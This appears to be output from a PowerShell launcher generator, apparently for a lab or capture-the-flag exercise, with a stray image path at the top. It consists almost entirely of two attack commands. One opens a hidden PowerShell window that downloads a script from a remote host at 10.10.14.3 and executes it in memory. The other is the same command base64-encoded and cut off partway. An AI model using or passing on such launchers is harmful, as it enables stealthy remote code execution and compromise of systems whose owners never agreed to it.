 PowerShell Launcher
Generate Host Code
Url a.ps1 Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://10.10.14.3:9000/a.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0AC